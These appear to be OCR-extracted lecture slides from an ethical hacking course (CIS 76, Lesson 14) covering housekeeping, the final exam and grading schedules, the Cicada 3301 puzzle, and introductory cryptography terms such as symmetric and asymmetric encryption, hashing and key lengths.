

Pick a project you can build in your CIS 76 EH pod



CIS 76 Project

And don't forget:

## Unauthorized hacking is a crime.

The hacking methods and activities learned in this course can result in prison terms, large fines and lawsuits if used in an unethical manner. They may only be used in a lawful manner on equipment you own or where you have explicit permission from the owner.

Students that engage in any unethical, unauthorized or illegal hacking may be dropped from the course and will receive no legal protection or help from the instructor or the college.





## Housekeeping

- 1. Nothing due tonight.
- All four extra credit labs are now available (15 points each) and due the day of the final exam.



3. The final project is due in one week.



## Next Class

## Project is due next week!



## Heads up on Final Exam

Test #3 (final exam) is THURSDAY Dec 15 4-6:50PM



*Extra credit labs and final posts due by 11:59PM* 

- All students will take the test at the <u>same time</u>. The test must be completed by 6:50PM.
- Working and long distance students can take the test online via CCC Confer and Canvas.
- Working students will need to plan ahead to arrange time off from work for the test.
- Test #3 is mandatory (even if you have all the points you want)



| STARTING CLASS TIME/DAY(S)      | EXAM HOUR       | EXAM DATE                                                                                                    |
|---------------------------------|-----------------|----------------------------------------------------------------------------------------------------|
| Classes starting between:       |                 |                                                                                                    |
| 6:30 am and 8:55 am, MW/Daily   |                 | Wednesday, December 14                                                                                                    |
| 9:00 am and 10:15 am, MW/Daily  |                 | CIS 76 Introduction to Information Assurance                                                                                                    |
| 10:20 am and 11:35 am, MW/Daily |                 | Introduces the various methodologies for attacking a network. Prerequisite: CIS 75.                                                              |
| 11:40 am and 12:55 pm, MW/Daily |                 | Transfer Credit: Transfers to CSU                                                                                                    |
| 1:00 pm and 2:15 pm, MW/Daily   | 1:00 pm-3:50 pm | Section Days Times Units Instructor Room                                                                                                    |
| 2:20 pm and 3:35 pm, MW/Daily   |                 | 8 Arr. Arr. 8.Simms OL<br>. & Arr. Arr. R.Simms OL                                                                                               |
| 3:40 pm and 5:30 pm, MW/Daily   |                 | online by remote technology with an additional 50 min online lab per week.                                                                       |
| 6:30 am and 8:55 am, TTh        |                 | For details, see instructor's web page at go.cabrillo.edu/online.                                                                                |
| 9:00 am and 10:15 am, TTh       |                 | 95025 T 5:30PM-8:35PM 3.00 R.Simms 828<br>& Arr. Arr. R.Simms OL                                                                                 |
| 10:20 am and 11:35 am, TTh      |                 | Section 95025 is a Hybrid ONLINE course. Meets weekly throughout the<br>semester at the scheduled times with an additional 50 min online lab per |
| 11:40 am and 12:55 pm, TTH      |                 | week. For details, see instructor's web page at go.cabrillo.edu/online.                                                                          |
| 1:00 pm and 2:15 pm, TTh        |                 | Thursday, December 15                                                                                                    |
| 2:20 pm and 3:35 pm, TTh        |                 | Tuesday, December 13                                                                                                    |
| 3:40 pm and 5:30 pm, TTh        |                 | Thursday, December 15                                                                                                    |
| Friday am                       |                 | Friday, December 16                                                                                                    |
| Friday pm                       | 1:00 pm-3:50 pm | Friday, December 16                                                                                                    |
| Saturday am                     |                 | Saturday, December 17                                                                                                    |
| Saturday pm                     |                 | Saturday, December 17                                                                                                    |

**Evening Classes:** For the final exam schedule, Evening Classes are those that begin at 5:35 pm or later. Also, **"M & W"** means the class meets on **BOTH** Monday and Wednesday. **"T & TH"** means the class meets on **BOTH** Tuesday and Thursday. The following schedule applies to all Evening Classes.



### Where to find your grades

#### Send me your survey to get your LOR code name.





Written by Jesse Warren a past CIS 90 Alumnus

| Percentage    | Total Points  | Letter Grade | Pass/No Pass |
|---------------|---------------|--------------|--------------|
| 90% or higher | 504 or higher | А            | Pass         |
| 80% to 89.9%  | 448 to 503    | В            | Pass         |
| 70% to 79.9%  | 392 to 447    | С            | Pass         |
| 60% to 69.9%  | 336 to 391    | D            | No pass      |
| 0% to 59.9%   | 0 to 335      | F            | No pass      |

At the end of the term I'll add up all your points and assign you a grade using this table

| Points that could | have been earned: |
|-------------------|-------------------|
| 10 quizzes:       | 30 points         |
| 10 labs:          | 300 points        |
| 2 tests:          | 60 points         |
| 3 forum quarters: | 60 points         |
| Total:            | 450 points        |



# Red and Blue Teams



## Red and Blue Pods in Microlab Lab Rack



Send me an email if you would like to join a team



## Cicada 3301



## Cicada 3301

If you like math and encryption this is for you!

- Secret organization.
- The hardest puzzle on the Internet.
- A series of increasingly difficult puzzles for code breakers.
- Is this a way to find the smartest cryptographers in the world?
- A recruiting test for the NSA, GCHQ, Anonymous or just a practical joke?



## Cicada 3301





| W Cicada 3301 - Wikipedia 🗙                       |                                       | X                                                                                                |
|---------------------------------------------------|---------------------------------------|--------------------------------------------------------------------------------------------------|
| $\leftrightarrow$ $\rightarrow$ C $$ https://en.w | <b>ikipedia.org</b> /wiki/Cicada_3301 | ९ 🖈 🖪 👜 :                                                                                        |
|                                                   | Article Talk                          | Not logged in Talk Contributions Create account Log in Read Edit View history Search Wikipedia Q |
| WIKIPEDIA                                         | Cicada 3301                           |                                                                                                  |

The Free Encyclopedia

Main page Contents Featured content Current events Random article Donate to Wikipedia Wikipedia store

Interaction Help About Wikipedia Community portal Recent changes Contact page

Tools

What links here Related changes Upload file Special pages Permanent link Page information Wikidata item Cite this page

Print/export

From Wikipedia, the free encyclopedia

**Cicada 3301** is a name given to an enigmatic organization that on six occasions has posted a set of complex puzzles and alternate reality games to recruit codebreakers from the public.<sup>[1]</sup> The first internet puzzle started on January 4, 2012, and ran for approximately one month. A second round began one year later on January 4, 2013, and a third round following the confirmation of a fresh clue posted on Twitter on January 4, 2014.<sup>[2][3]</sup> The stated intent was to recruit "intelligent individuals" by presenting a series of puzzles which were to be solved, each in order, to find the next. No new puzzles were published on January 4, 2015. However, a new puzzle was posted on Twitter on January 5, 2016.<sup>[4][5]</sup> The puzzles focused heavily on data security, cryptography, and steganography.<sup>[1][6][7][8][9]</sup>



It has been called "the most elaborate and mysterious puzzle of the internet age"<sup>[10]</sup> and is listed as one of the "top 5 eeriest, unsolved mysteries of the internet" by *The Washington Post*,<sup>[11]</sup> and much speculation exists as to its purpose. Many have speculated that the puzzles are a recruitment tool for the NSA, CIA, MI6, or a cyber mercenary group.<sup>[1][7]</sup> Others have claimed Cicada 3301 is an alternate reality game, but the fact that no company or individual has taken credit or tried to monetize it, combined with the fact that no known individuals that solved the puzzles have ever come forward, has led most to feel that it is not.<sup>[10]</sup> Others have claimed it is run by a bank working on cryptocurrency.<sup>[10]</sup>

| Contents         | [hide |
|------------------|-------|
| Purpose          |       |
| Resolution       |       |
| 2.1 Types of clu | ues   |

1

2



# Cicadian x Cicadian About Cicadianism Broods Liber Primus The Test Gematria Primus Theories Chat at <u>#cicadian</u> on freenode

CIS 76 - Lesson 14

## Welcome Pilgrim

Through some combination of reality, fate, entropy, and randomness, you have found yourself here: climbing the steps of chaos in a world of illusions we collectively call reality.

We offer a path toward enlightenment, if you have the patience and dedication to obtain it.

On 5 January 2012, Cicada 3301 announced their presence to the world. What started out as a seemingly simple puzzle for a hand full of curious



# Some Cryptography Terminology


# Cryptography

## Symmetric encryption

- Fast
- Difficult to break when using large keys
- Only one key used and must be shared
- Does not provide authenticity or nonrepudiation
- Stream and block versions
- DeCSS, DES, Triple DES, AES, Blowfish, RC4, RC5, IDEA

## Asymmetric encryption

- Slow
- Scalable
- Each person needs only one key pair
- Provides authenticity, validates sender of a message
- Provides nonrepudiation, means a person cannot deny sending a message
- Used as part of creating digital signatures
- RSA, Diffie-Helman, Eliptical Curve, Elgamal

# Hashing

- Product fixed length value (message digest) of variable length messages
- A hash is a "fingerprint" of a message
- MD5, SHA-1, SHA-2, SHA-3



## Keys

- A key is a sequence of random bits.
- The longer the key, the more secure it is because brute force guessing will take longer.
- Key space:
  - 40-bit key has 2<sup>40</sup> values
    - DeCSS for commercial DVDs
    - Simple to crack by brute force
    - Cracked in 1999
  - 56-bit key has 2<sup>56</sup> values (DES)
    - 1997, a DES key was cracked in 3 months
    - 1998, EFF's "Deep Crack" machine cracked a DES key in 56 hours.
  - 128-bit key has 2<sup>128</sup> values (IBM Lucifer, AES)
  - 256-bit key has 2<sup>256</sup> values (AES)



# Symmetric Cryptography



# M Ryan Riley on symmetric Key Cryptography

